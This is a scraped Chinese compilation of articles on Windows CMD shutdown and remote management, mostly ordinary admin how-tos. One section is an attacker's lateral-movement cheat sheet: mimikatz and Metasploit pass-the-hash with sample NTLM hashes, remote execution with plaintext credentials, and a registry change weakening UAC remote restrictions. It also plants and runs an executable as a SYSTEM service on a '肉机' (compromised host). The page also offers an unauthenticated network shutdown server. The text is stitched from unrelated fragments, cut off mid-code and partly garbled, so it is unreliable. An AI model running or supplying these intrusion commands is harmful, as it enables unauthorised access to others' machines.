CMD远程关机命令
win10电脑如何用CMD命令进行关机重启

win10电脑如何用CMD命令进行关机重启
在Windows10系统中,同样继承了以往的Windows的命令和参数。
比如关机命令,启动电脑。
在有时的时候我们在Windows开始菜单中的电源关机按钮没有关机或重启系统的选项,如在远程桌面到此电脑上的时候,想要重新启动电脑则可以使用的Windows命令来操作。
下面就由店铺跟大家分享具体的操作方法吧,希望对大家有所帮助~ win10电脑用CMD命令进行关机的方法
右键开始,在菜单中选择“命令提示符(管理员)(A)”。
提示用户帐户控制,点击“是”允许此应用对你电脑的进行更改。
在命令提示符窗口,可以以输入命令:shutdown /? 来查看shutdown命令参数。
使用最多的shutdown 参数有关闭计算机和重新启动计算机。
如重启电脑,则输入的命令:shutdown /r即可。
Win10系统会立即进入关机重启提示。
同时我们还可以设置/t参数的控制电脑在什么时候自动关机。
也可以将Shutdown命令应用到BAT批处理中实现更灵活的功能。
win10电脑如何用CMD命令进行关机重启将本文的Word文档下载到电脑,方便收藏和打印推荐度:点击下载文档文档为doc格式。
windows远程执行cmd命令的9种方法

windows远程执⾏cmd命令的9种⽅法⼀、远程执⾏命令⽅式及对应端⼝:IPC$+AT 445PSEXEC 445WMI 135Winrm 5985(HTTP)&5986(HTTPS)⼆、9种远程执⾏cmd命令的⽅法:1.WMI执⾏命令⽅式,⽆回显:wmic /node:192.168.1.158 /user:pt007 /password:admin123 process call create "cmd.exe /c ipconfig>d:\result.txt"2.使⽤Hash直接登录Windows(HASH传递)抓取windows hash值,得到administrator的hash:598DDCE2660D3193AAD3B435B51404EE:2D20D252A479F485CDF5E171D93985BFmsf调⽤payload:use exploit/windows/smb/psexecshow optionsset RHOST 192.168.81.129set SMBPass 598DDCE2660D3193AAD3B435B51404EE:2D20D252A479F485CDF5E171D93985BFset SMBUser Administratorshow optionsrun3. mimikatz传递hash⽅式连接+at计划任务执⾏命令:mimikatz.exe privilege::debug "sekurlsa::pth /domain:. /user:administrator /ntlm:2D20D252A479F485CDF5E171D93985BF" //传递hashdir \\192.168.1.185\c$4.WMIcmd执⾏命令,有回显:WMIcmd.exe -h 192.168.1.152 -d hostname -u pt007 -p admin123 -c "ipconfig"5.Cobalt strkie远程执⾏命令与hash传递攻击:6.psexec.exe远程执⾏命令psexec /accepteula //接受许可协议sc delete psexesvcpsexec \\192.168.1.185 -u pt007 -p admin123 cmd.exe7.psexec.vbs远程执⾏命令cscript psexec.vbs 192.168.1.158 pt007 admin123 "ipconfig"8.winrm远程执⾏命令//⾁机上⾯快速启动winrm服务,并绑定到5985端⼝:winrm quickconfig -qwinrm set winrm/config/Client @{TrustedHosts="*"}netstat -ano|find "5985"//客户端连接⽅式:winrs -r:http://192.168.1.152:5985 -u:pt007 -p:admin123 "whoami /all"winrs -r:http://192.168.1.152:5985 -u:pt007 -p:admin123 cmd//UAC问题,修改后,普通管理员登录后也是⾼权限:reg add HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System /v LocalAccountTokenFilterPolicy /t REG_DWORD /d 1 /fwinrs -r:http://192.168.1.152:5985 -u:pt007 -p:admin123 "whoami /groups"9.远程命令执⾏sc//建⽴ipc连接(参见net use + at)后上传等待运⾏的bat或exe程序到⽬标系统上,创建服务(开启服务时会以system 权限在远程系统上执⾏程序):net use \\192.168.17.138\c$ "admin123" /user:pt007 net usedir \\192.168.17.138\c$copy test.exe \\192.168.17.138\c$sc \\192.168.17.138 create test binpath= "c:\test.exe" sc \\192.168.17.138 start testsc \\192.168.17.138 del test。
如何在CMD命令中进行远程管理

如何在CMD命令中进行远程管理在现代科技发展的今天,远程管理成为了一种越来越普遍的需求。
CMD命令作为Windows操作系统中的一种强大工具,也可以用于远程管理。
在本文中,我将介绍如何在CMD命令中进行远程管理,并提供一些实用的技巧和建议。
首先,要进行远程管理,我们需要确保目标计算机已经开启了远程桌面服务。
在CMD命令中,可以使用“mstsc”命令来打开远程桌面连接工具。
在工具中,输入目标计算机的IP地址或计算机名,并点击连接。
如果一切正常,你将能够远程访问目标计算机的桌面。
一旦远程连接建立成功,我们就可以开始进行远程管理了。
CMD命令提供了许多有用的功能,例如远程执行命令、文件传输等。
下面是一些常用的远程管理命令和技巧:1. 远程执行命令:使用“psexec”命令可以在远程计算机上执行命令。
例如,可以使用以下命令在远程计算机上运行一个批处理文件:```psexec \\目标计算机名命令```这样,你就可以在远程计算机上执行各种命令,如安装软件、修改注册表等。
2. 远程文件传输:使用“xcopy”命令可以在本地计算机和远程计算机之间进行文件传输。
例如,可以使用以下命令将本地文件复制到远程计算机:```xcopy 本地文件路径目标计算机名\目标文件路径```这样,你就可以方便地在本地和远程计算机之间传输文件。
3. 远程关闭/重启计算机:使用“shutdown”命令可以在远程计算机上执行关机或重启操作。
例如,可以使用以下命令远程关机目标计算机:```shutdown /s /m \\目标计算机名```这样,你可以在不需要亲自操作远程计算机的情况下关机或重启它。
除了以上提到的命令和技巧,CMD命令还提供了许多其他功能,如远程查看系统信息、远程管理服务等。
你可以根据具体需求进行进一步的学习和探索。
然而,要在CMD命令中进行远程管理并不总是一件轻松的事情。
有时候,远程计算机可能会存在防火墙、权限等限制,这可能会导致你无法成功进行远程管理。
在命令符cmd下实现关机和定时关机

u 是用户代码应用cmd 定时关机
p 是一个计划的关闭代码
xx 是一个主要原因代码(小于 256 的正整数)
yy 是一个次要原因代码(小于 65536 的正整数)
把Windows XP里面的shutdown.exe拷贝到Windows 2000的WINNT\SYSTEM32下面,可以使Win2000也有此功能。
cmd.exe就想以前的一样,运行以后是一个DOS窗口。但是cmd.exe的功能及其强大,远远超过了,而且cmd.exe还能够实现99%的在图形界面下的功能。所以一旦取得cmd.exe的控制权就能够掌握整个系统。
在Windows XP中的cmd.exe多了一个很有用的东西:shutdown 使用这个东西就能够实现自动关机/重启等操作。使用方法如下:
一、在命令符cmd下实现关机:
点击“开始→运行”,输入cmd,在“打开”中输入命令“Shutdown -s”
二、在命令符cmd下实现定时关机:
点击“开始→运行”,输入cmd,在“打开”中输入命令“Shutdown -s -t 100000 ”单击“确定”,电脑自己会在一天后自动关了,你可以在后面加参数设定时间,(-t 3600,就是一个小时。)
-t xx 设置关闭的超时为 xx 秒 ---------->>> 我最喜欢使用的一个参数。利用它就可以指定关机时间了。单位:秒
-c "comment" 关闭注释(最大 127 个字符) ---------->>> 用于给别人的提示
DOS命令局域网实现远程关机

局域网实现远程关机
Windows XP中有一个远程关机的小工具shutdown.exe,这个工具可以在Windows 2000和XP下使用,并且关闭2000和XP都可以。
使用方法如下:首先需要知道远程主机上的一个帐号和密码,然后在cmd 环境
下,输入如下语句:net use \\192.168.0.5 "" /user:"administrator"
执行成功后,下一句 shutdown -m \\192.168.0.5 -s -t 10 就可以实现了。
另外在winrar软件中有一个参数也可以实现远程关机。
就是rar -ioff ,是不是很有意思,还有就是一些软件也可以实现这样的功能。
比如:LanHelper (局域网助手)、冰河木马等软件。
如果你感兴趣,可以qq上与我聊聊。
补充一点:Windows XP默认的安全策略中,只有管理员组的用户才有权从远端关闭计算机,而一般情况下我们从局域网内的其他电脑来访问该计算机时,则只有guest用户权限,所以当我们执行上述命令时,便会出现“拒绝访问”的情况。
用cmd命令使电脑关机

比如你的电脑要在22:00关机,可以选择“开始→运行”,输入“at 22:00 Shutdown -s”,这样,到了22点电脑就会出现“系统关机”对话框,默认有30秒钟的倒计时并提示你保存工作。
如果你想以倒计时的方式关机,可以输入“Shutdown -s -t 3600”,这里表示60分钟后自动关机,“3600”代表60分钟。
设置好自动关机后,如果想取消的话,可以在运行中输入“shutdown -a”。
另外输入“shutdown -i”,则可以打开设置自动关机对话框,对自动关机进行设置。
Shutdown.exe的参数,每个都具有特定的用途,执行每一个都会产生不同的效果,比如“-s”就表示关闭本地计算机,“-a”表示取消关机操作,下面列出了更多参数,大家可以在Shutdown.exe中按需使用。
-f:强行关闭应用程序-m \\计算机名:控制远程计算机-i:显示图形用户界面,但必须是Shutdown的第一个选项-l:注销当前用户-r:关机并重启-t 时间:设置关机倒计时-c "消息内容":输入关机对话框中的消息内容(不能超127个字符)有时候,我们需要定时关闭计算机,下面介绍一个在Windows XP下实现定时关机的简单方法。
指定系统在22分钟后自动关闭:点击“开始→运行”,在“打开”中输入命令“Shutdown -s -t 1320”(注意:引号不输入,参数之间有空格,1320的单位是秒),单击“确定”按钮即可。
指定系统在某个时间(比如12:00)自动关闭:在“打开”中输入命令“at 12:00 Shutdown -s”即可。
取消定时关机:在“打开”中输入命令“Shutdown -a”即可。
能的实现都是使用“Shutdown”命令实现的,shutdown的参数是在命令行窗口中输入“shutdown”。
笔者认为最有用的是“-i”参数,可以调出“远程关机对话框”,能方便地实现局域网内计算机的远程关机,有兴趣的朋友可以试一试。
让别人电脑关机的代码

让别人电脑关机的代码如何以代码让别人的电脑关机电脑关机是我们日常使用电脑时必不可少的一项操作,但有时我们可能想通过代码的方式远程控制他人的电脑关机,以达到一些特定的目的。
本文将介绍如何以代码的方式实现远程关机,但强调的是在任何情况下,我们都应该遵循法律和道德准则,不滥用这些技术。
首先,要远程控制他人的电脑关机,我们需要确保我们对目标电脑拥有足够的权限。
这意味着我们需要事先获取目标电脑的访问权限或合法授权,否则我们的行为将被视为非法入侵和侵犯他人隐私。
一旦我们获得了目标电脑的访问权限,我们可以使用多种编程语言来实现远程关机的功能。
下面以Python为例,为了保证安全性和可靠性,我们将使用一个简单的客户端-服务器架构,其中服务器为我们提供了关机功能,而客户端则发送关机请求。
首先,在服务器上运行以下代码:pythonimport socketimport osdef shutdown():os.system("shutdown -s")def start_server():server_socket = socket.socket(socket.AF_INET,socket.SOCK_STREAM)server_socket.bind(("0.0.0.0", 12345))server_socket.listen(1)print("服务器已经启动,等待客户端连接...")while True:client_socket, client_address = server_socket.accept()print(f"来自{client_address} 的连接已建立.")request = client_socket.recv(1024).decode('utf8')if request == "shutdown":shutdown()client_socket.send("关机请求已收到,电脑将在一分钟内关机.".encode('utf8'))client_socket.close()if __name__ == "__main__":start_server()在该代码中,我们首先导入了socket模块和os模块。
关机代码_精品文档

关机代码1. 引言关机代码是指能够远程执行关机操作的一段代码。
在计算机日常使用中,有时需要通过远程操作关机,特别是当服务器部署在远程机房时,远程关机变得尤为重要。
关机代码可以通过网络将关机命令传达给目标主机,并在主机上执行关机操作。
本文将介绍几种常见的关机代码实现方法,包括批处理文件、PowerShell脚本和Python脚本。
2. 批处理文件实现关机代码批处理文件是一种以.bat或者.cmd文件扩展名的脚本文件,使用Windows的批处理语言来编写。
下面是一段实现关机功能的批处理代码:@echo offecho 关机命令将在1分钟后执行,请保存好您的工作。
ping 127.0.0.1 -n 61 > nulshutdown -s -t 0代码说明: - @echo off:关闭回显功能,使终端不显示执行的命令。
- echo关机命令将在1分钟后执行,请保存好您的工作。
:输出提示信息,告知用户关机命令将在1分钟后执行。
- ping 127.0.0.1 -n 61 > nul:通过ping命令延时1分钟,其中-n参数表示发送的数据包数量,> nul表示输出重定向到空设备。
- shutdown -s -t 0:执行关机命令,其中-s表示关机,-t表示设置倒计时时间(单位为秒),0表示立刻关机。
将上述代码保存为.bat或者.cmd文件后,双击运行即可实现关机功能。
3. PowerShell脚本实现关机代码PowerShell是一种跨平台的任务自动化和配置管理框架,它集成了命令行、脚本语言和配置管理工具。
下面是一段实现关机功能的PowerShell脚本代码:```powershell Write-Host。
Windows CMD命令实现远程服务器管理和维护

Windows CMD命令实现远程服务器管理和维护远程服务器管理和维护对于企业和个人用户来说是非常重要的。
在Windows操作系统中,CMD命令是一个强大的工具,可以帮助我们实现远程服务器的管理和维护。
本文将介绍一些常用的CMD命令,帮助读者更好地了解和掌握这些技能。
一、远程服务器连接在使用CMD命令进行远程服务器管理之前,首先需要建立与目标服务器的连接。
Windows提供了多种远程连接方式,其中最常用的是通过远程桌面连接。
我们可以使用"mstsc"命令打开远程桌面连接工具,然后输入目标服务器的IP地址或主机名,点击连接即可建立远程连接。
二、远程服务器管理1. 查看系统信息使用CMD命令可以方便地查看远程服务器的系统信息。
通过运行"systeminfo"命令,我们可以获取到服务器的操作系统版本、安装的补丁、硬件信息等。
这些信息对于服务器的管理和维护非常有帮助。
2. 远程关机和重启远程服务器的关机和重启是日常管理中经常需要执行的操作。
通过CMD命令,我们可以轻松地实现远程服务器的关机和重启。
使用"shutdown"命令,我们可以指定关机或重启的时间,也可以选择立即执行。
例如,"shutdown /s /t 0"表示立即关机,"shutdown /r /t 0"表示立即重启。
3. 远程文件传输在远程服务器管理中,经常需要进行文件传输。
CMD命令提供了多种方式来实现远程文件传输。
其中,最常用的是使用"copy"命令进行文件复制。
例如,"copy C:\file.txt \\server\share"表示将本地C盘下的file.txt文件复制到远程服务器的共享目录下。
4. 远程服务管理远程服务器上的服务管理也是重要的管理任务之一。
CMD命令提供了"sc"命令来管理远程服务器上的服务。
如何使用CMD命令行进行远程控制和管理

如何使用CMD命令行进行远程控制和管理在计算机网络中,远程控制和管理是一项重要的技能。
通过CMD命令行,我们可以远程控制和管理其他计算机,无论它们是在同一局域网内还是在不同的地理位置上。
本文将介绍如何使用CMD命令行进行远程控制和管理。
1. 远程控制远程控制是指通过CMD命令行远程操作其他计算机。
首先,我们需要确保目标计算机已经开启了远程控制功能。
在目标计算机上,打开“系统属性”窗口,选择“远程”选项卡,勾选“允许远程协助连接到此计算机”和“允许远程桌面连接到此计算机”选项。
然后,我们可以使用CMD命令行来远程控制目标计算机。
在本地计算机上,打开CMD命令行窗口,输入以下命令:```mstsc /v:目标计算机IP地址```其中,目标计算机IP地址是指要远程控制的计算机的IP地址。
按下回车键后,会弹出一个远程桌面连接窗口,输入目标计算机的用户名和密码,即可远程控制目标计算机。
2. 远程管理除了远程控制,我们还可以使用CMD命令行进行远程管理。
远程管理是指通过CMD命令行管理其他计算机的系统和服务。
下面列举了一些常用的远程管理命令:- 远程关机:使用以下命令可以远程关闭其他计算机:```shutdown /m \\目标计算机IP地址 /s /f```其中,/m参数指定目标计算机的IP地址,/s参数表示关闭计算机,/f参数表示强制关闭。
- 远程重启:使用以下命令可以远程重启其他计算机:```shutdown /m \\目标计算机IP地址 /r /f```其中,/m参数指定目标计算机的IP地址,/r参数表示重启计算机,/f参数表示强制重启。
- 远程查询系统信息:使用以下命令可以远程查询其他计算机的系统信息:```systeminfo /s 目标计算机IP地址```其中,/s参数指定目标计算机的IP地址。
- 远程管理服务:使用以下命令可以远程管理其他计算机的服务:```sc \\目标计算机IP地址 start/stop 服务名```其中,\\目标计算机IP地址指定目标计算机的IP地址,start/stop参数表示启动/停止服务,服务名指定要管理的服务名称。
远程关闭局域网电脑的方法

远程关闭局域网电脑的方法
有时为了便于对局域网计算机进行控制,可能需要远程关闭局域网或互联网中其它电脑操作。
下面是店铺给大家整理的一些有关远程关闭局域网电脑的方法,希望对大家有帮助!
远程关闭局域网电脑的方法
如果想关机本机,则可以按如下步骤进行:按“Windows+R”打开“运行”窗口,输入“cmd”进入命令提示符界面。
从打开的“命令提示符”界面中,输入“shutdown -s”并按回车键。
如图所示:
此时将弹出提示窗口,提示“计算机将在1分钟后关机”,如图所示:
如果想取消关机命令,则只需要输入“shutdown -a”命令并按回车键,此时将在任务栏右下角显示“任务已取消”的提示,这表明强制关机命令被取消。
如果想关机局域网或广域网中某一台计算机,则使用命令“shutdown -s -m \\远程计算机IP地址”即可。
要想实现远程关机操作,则远程计算机必须开启“远程强制关机”策略。
对此在远程计算机桌面,按“Windows+R”打开“运行”窗口,输入“gpedit.msc”打开“系统配置策略”。
打开“系统配置策略”界面后,依次展开“计算机配置”→“Windows 设置”→“安全设置”→“本地策略”→“用户权利指派”,然后在右侧双击打开“从远端系统强制关机”项。
并从弹出的“属性”窗口中,点击“添加用户和组”按钮,然后输入并添加“Guest”账户即可。
此后就可以实现远程关机此电脑操作了。
利用Windows CMD命令进行远程控制和管理

利用Windows CMD命令进行远程控制和管理在现代科技高度发达的时代,远程控制和管理成为了许多人工作中的重要需求。
无论是企业管理者需要远程监控员工的电脑,还是个人需要远程控制自己的电脑进行操作,Windows CMD命令提供了一种简单而有效的解决方案。
一、远程控制电脑远程控制电脑是指通过网络连接到目标电脑,并能够在本地电脑上对目标电脑进行操作。
Windows CMD命令提供了一些功能强大的工具,使得远程控制电脑变得轻而易举。
首先,我们需要确保目标电脑和本地电脑在同一局域网中。
然后,在本地电脑上打开CMD命令行窗口,输入"ping 目标电脑IP地址",以确保目标电脑能够正常连接。
接下来,我们可以使用"mstsc"命令来启动Windows自带的远程桌面连接工具。
在打开的窗口中,输入目标电脑的IP地址,点击连接按钮即可远程控制目标电脑。
除了使用远程桌面连接工具,我们还可以使用"shutdown"命令来远程关机目标电脑。
在CMD命令行窗口中输入"shutdown /m 目标电脑IP地址 /s",即可实现远程关机。
二、远程管理电脑除了远程控制电脑,Windows CMD命令还提供了一些功能强大的工具,可以用于远程管理电脑。
首先,我们可以使用"tasklist"命令来查看目标电脑上正在运行的进程。
在CMD 命令行窗口中输入"tasklist /s 目标电脑IP地址",即可查看目标电脑上的进程列表。
接下来,我们可以使用"taskkill"命令来结束目标电脑上的进程。
在CMD命令行窗口中输入"taskkill /s 目标电脑IP地址 /im 进程名",即可结束指定进程。
此外,我们还可以使用"regedit"命令来远程编辑目标电脑的注册表。
如何使用Windows CMD命令进行远程桌面操作

如何使用Windows CMD命令进行远程桌面操作Windows CMD命令是Windows操作系统中的一个重要工具,可以通过它来进行各种系统管理和操作。
其中,远程桌面操作是一项非常实用的功能,可以帮助用户远程控制其他计算机,实现远程协助、远程管理等功能。
本文将介绍如何使用Windows CMD命令进行远程桌面操作。
首先,我们需要确保目标计算机已经开启了远程桌面功能。
在Windows操作系统中,可以通过控制面板中的系统和安全选项来开启远程桌面功能。
具体步骤如下:1. 打开控制面板,选择“系统和安全”选项。
2. 在“系统和安全”选项中,找到“系统”选项,点击进入。
3. 在“系统”选项中,点击左侧的“远程设置”链接。
4. 在弹出的窗口中,勾选“允许远程连接到此计算机”选项。
5. 如果需要,可以进一步设置远程桌面的连接权限和安全性选项。
完成以上步骤后,我们就可以开始使用CMD命令进行远程桌面操作了。
首先,我们需要打开CMD命令行窗口。
可以通过按下Win+R键,然后输入“cmd”命令来打开CMD窗口。
接下来,我们可以使用“mstsc”命令来打开远程桌面连接窗口。
在CMD窗口中输入“mstsc”命令后,按下回车键即可打开远程桌面连接窗口。
在远程桌面连接窗口中,我们需要输入目标计算机的IP地址或计算机名来建立连接。
如果目标计算机与当前计算机在同一局域网中,可以直接输入目标计算机的计算机名;如果目标计算机与当前计算机在不同的网络中,可以输入目标计算机的IP地址。
在输入完目标计算机的IP地址或计算机名后,点击“连接”按钮,系统将会尝试建立与目标计算机的远程连接。
如果连接成功,将会弹出一个登录窗口,要求输入目标计算机的用户名和密码。
输入正确的用户名和密码后,点击“确定”按钮,即可成功登录到目标计算机的桌面。
在远程桌面连接窗口中,我们可以像操作本地计算机一样操作远程计算机。
可以打开应用程序、访问文件、配置系统等。
如果需要断开与远程计算机的连接,可以在远程桌面连接窗口中点击“关闭”按钮,或者直接关闭远程桌面连接窗口。
cmdshutdown用法

cmdshutdown用法CMDShutdown用法CMDShutdown是Windows操作系统中的一个命令行工具,它可以用来远程关闭或重启计算机。
CMDShutdown可以通过命令行或批处理文件来使用,这使得它成为一种非常方便的工具,可以用于管理多台计算机。
CMDShutdown的语法CMDShutdown的语法非常简单,它只有几个参数,如下所示:shutdown [/i | /l | /s | /r | /g | /a | /p | /h | /e] [/f] [/m \\computername] [/t xxx] [/d [p|u:]xx:yy] [/c "comment"]参数说明:/i 显示远程计算机的GUI界面,这个参数只能和/s一起使用。
/l 注销当前用户。
/s 关闭计算机。
/r 重启计算机。
/g 重启计算机并进入固件设置。
/a 取消先前的关机或重启操作。
/p 关闭本地计算机,不显示警告或计时器。
/h 休眠本地计算机。
/e 计划关机或重启操作,可以指定时间和原因。
/f 强制关闭应用程序,不保存数据。
/m \\computername 指定要操作的远程计算机。
/t xxx 指定关机或重启前的等待时间,单位为秒。
/d [p|u:]xx:yy 指定关机或重启前的原因代码和注释。
/c "comment" 指定关机或重启前的注释。
CMDShutdown的使用CMDShutdown可以通过命令行或批处理文件来使用。
下面是一些常用的命令:1. 关闭本地计算机:shutdown /s2. 重启本地计算机:shutdown /r3. 关闭远程计算机:shutdown /s /m \\computername4. 重启远程计算机:shutdown /r /m \\computername5. 取消先前的关机或重启操作:shutdown /a6. 计划关机或重启操作:shutdown /s /t 3600 /c "计划在1小时后关机"7. 强制关闭应用程序:shutdown /s /f总结CMDShutdown是一种非常方便的工具,可以用于管理多台计算机。
通过CMD命令实现远程关机

在不通过远程桌面的情况下,只通过cmd命令行实现远程关机/重启。
前提:
1、能ping通目标主机;
2、知道目标主机的开机密Байду номын сангаас;
操作:
1、本地打开cmd,通过如下命令先和对方建立连接
net use \\目标主机ip地址\ipc$ "开机密码" /user:"administrator"
3、测试发现目标主机已经成功接收到了命令,而且正在执行
***远程关机/重启命令一旦远程启动后,不能够远程取消,但目标机器可以自行取消,输入cmd命令shutdown -a
net use \\192.168.24.112\ipc$ "user112*.*" /user:"administrator"
2、执行远程关机/重启命令
120秒后关机:shutdown -s-m \\192.168.24.112 -t 120
120秒后重启:shutdown -r -m \\192.168.24.112 -t 120
如何通过cmd命令远程重启或远程关闭Windows服务器
